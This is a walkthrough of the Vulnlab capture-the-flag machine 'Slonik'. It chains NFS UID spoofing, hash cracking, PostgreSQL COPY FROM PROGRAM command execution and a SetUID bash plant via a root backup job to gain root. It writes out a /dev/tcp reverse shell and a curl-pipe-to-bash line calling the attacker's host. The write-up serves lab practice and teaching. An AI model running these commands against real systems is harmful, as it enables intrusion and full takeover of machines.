Vulnlab Walkthrough Slonik
Nmap

Here, we see that port 2049 is open and is running the service NFS. I found this article here useful to enumerate this port.
To list available shares, we can use the command showmount -e 10.10.92.131.


We find /var/backups and /home. Let’s mount these shares and see what we have access to.
sudo mount -t nfs 10.10.92.131:./mount
Inside the /home directory we find the service. Unfortunately, this is owned by the user 1337 which means we do not have access to this.
Here is an interesting quote from this article regarding NFS file permissions.
To access a locally mounted share, your uid and gid need to match the ones of the shared directory on the server.
What this means is that we can create group and a user that matches the GID and UID of user 1337 to access the service share.
Creating testuser with matching GID
sudo useradd --uid 1337 --groups 1337 testuser
Creating a password for testuser
sudo passwd testuser
Adding testuser to the 1337 group
sudo usermod -aG 1337 testuser
Switching to testuser to view the service directory
sudo -u testuser ls -l service

Inside .psql_history, we find a hash for the service user.

We can save this to a text file and obtain the plain text password using hashcat.
hashcat -m 0 -a 0 hash.txt /usr/share/wordlists/rockyou.txt

Because SSH was open from our nmap scan, I tried authenticating to SSH using these credentials but the SSH connection closes.
In the .bash_history file we find some interesting information.

Here we can see that the user postgres is accessing PostgreSQL on a Unix Domain Socket. To learn more about Unix Sockets, here is an article that I found helpful.
What I’ve learned is that a Unix Domain Socket is a two-way private communication channel between two programs on the same system. In this case, the socket .s.PGSQL.5432 allows private communication between the target and the PostgreSQL service.
Running the command below, we can create a Unix Socket on my local machine that mirrors the PostgreSQL socket on the target machine. This will allow us to connect to the database as if we were local on the target.
ssh -N -L /tmp/.s.PGSQL.5432:/var/run/postgresql/.s.PGSQL.5432 service@10.10.92.131

Because we created a local Unix Socket on our host machine at /tmp/.s.PGSQL.5432, we can forward our traffic over SSH to the target to access PostgreSQL.

psql -h /tmp -U postgres

We can run \l to list all the databases.

In the service database, there is a user table which contains service user’s password hash that we already cracked.

From here let’s confirm if we can run commands by following the steps below:
Create a table which allows PostgresSQL to store the output of our commands
CREATE TABLE cmd_exec(cmd_output text);
Run a command and insert its output into that table
COPY cmd_exec FROM PROGRAM 'id';
Query the output
SELECT * FROM cmd_exec;
User

Let’s create a reverse shell script on our host machine.
bash -c 'exec bash -i &>/dev/tcp/10.8.4.135/443 <&1'
From here, we can start a Python web server to serve the reverse shell, and then execute it by referencing it from within PostgreSQL.
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'curl http://10.8.4.135/shell.sh | bash';
DROP TABLE IF EXISTS cmd_exec;
After a minute we obtain a connection, and we can retrieve the user flag!

Privilege Escalation
From here, we can use pspy as a post exploitation enumeration tool to gain more information about privilege escalation opportunities.
I was able to download pspy on my host machine via sudo apt install pspy. The tool was saved at /usr/share/pspy.
After setting up a python webserver, I transferred pspy64 to the target via curl, made the file executable, chmod +x pspy64 and then ran the tool ./pspy64.

Here we find some interesting details:
2025/05/26 18:33:01 CMD: UID=0     PID=7322   | /usr/lib/postgresql/14/bin/pg_basebackup -h /var/run/postgresql -U postgres -D /opt/backups/current/
2025/05/26 18:33:01 CMD: UID=115   PID=7321   | postgres: 14/main: walsender postgres [local] streaming 3/100000D8
2025/05/26 18:33:01 CMD: UID=0     PID=7323   | /bin/bash /usr/bin/backup
2025/05/26 18:33:03 CMD: UID=0     PID=7324   | /bin/bash /usr/bin/backup
2025/05/26 18:33:03 CMD: UID=0     PID=7326   |
2025/05/26 18:33:03 CMD: UID=0     PID=7325   | /bin/bash /usr/bin/backup
2025/05/26 18:34:01 CMD: UID=0     PID=7331   | /usr/sbin/CRON -f -P
2025/05/26 18:34:01 CMD: UID=0     PID=7332   | /bin/sh -c /usr/bin/backup
2025/05/26 18:34:01 CMD: UID=0     PID=7333   | /bin/bash /usr/bin/backup
2025/05/26 18:34:01 CMD: UID=0     PID=7334   | /bin/bash /usr/bin/backup
2025/05/26 18:34:01 CMD: UID=0     PID=7335   | /bin/bash /usr/bin/backup
2025/05/26 18:34:01 CMD: UID=0     PID=7336   | /bin/bash /usr/bin/backup
2025/05/26 18:34:01 CMD: UID=115   PID=7337   | postgres: 14/main: walsender postgres [local] sending backup "pg_basebackup base backup"
A scheduled script is running at /usr/bin/backup, as seen in the process list. Since the script is owned by root, we can’t modify it directly.

Below is some more information about the script:
postgres@slonik:/usr/bin$ cat /usr/bin/backup
#!/bin/bash

date=$(/usr/bin/date +"%FT%H%M")
/usr/bin/rm -rf /opt/backups/current/*
/usr/bin/pg_basebackup -h /var/run/postgresql -U postgres -D /opt/backups/current/
/usr/bin/zip -r "/var/backups/archive-$date.zip" /opt/backups/current/

count=$(/usr/bin/find "/var/backups/" -maxdepth 1 -type f -o -type d | /usr/bin/wc -l)
if [ "$count" -gt 10 ]; then
  /usr/bin/rm -rf /var/backups/*
Here is the most pertinent part:
/usr/bin/pg_basebackup -h /var/run/postgresql -U postgres -D /opt/backups/current/
Pg-basebackup is a tool associated with PostgreSQL which allows you to make full backups of databases.
The backups here are being saved to /opt/backups/current and the script is using the user postgres to connect to the Unix Domain Socket.
Recall that a Unix Domain Socket is a file that allows you to connect to services locally. In this case, the service is PostgreSQL.
We have write access to the PostgreSQL data directory at /var/lib/postgresql/14/main, we can leverage this to escalate privileges.
Root

By copying /bin/bash into /main and naming it notbash, we can set the SetUID bit via chmod 4755 notbash. Since the backup script runs as root and copies everything from /main, it will preserve the SetUID bit and change the ownership of notbash to root. When that happens, we’ll be able to execute notbash with root privileges.

Navigating to /opt/backups/current/ we find notbash owned by root, but maintaining execute permissions for everyone.


What this means is we can run notbash -p in /opt/backups/current/ to spawn a root shell.

We can retrieve the root flag in root.
Remdediation
Restrict write permissions on PostgreSQL data directory.